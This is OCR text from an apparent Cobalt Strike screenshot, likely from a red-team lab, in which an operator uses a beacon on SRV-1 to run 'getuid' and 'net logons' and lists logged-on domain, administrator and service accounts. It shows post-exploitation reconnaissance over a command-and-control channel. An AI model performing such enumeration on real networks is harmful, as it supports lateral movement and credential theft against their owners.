 Cobalt Strike View Attacks Reporting Help
bfarmer
bfarmer *
WKSTN-1 @ 4864
SRV-1 @ 5444
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X
[+] established link to parent beacon: 10.10.17.231
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\bfarmer (admin)
beacon> net logons
[*] Tasked beacon to run net logons on localhost
[+] host called home, sent: 105059 bytes
[+] received output:
Logged on users at \\localhost:
DEV\jking
DEV\jking
SRV-1\Administrator
DEV\svc_mssql
DEV\SRV-1$
DEV\SRV-1$
DEV\SRV-1$
DEV\SRV-1$
DEV\SRV-1$
DEV\SRV-1$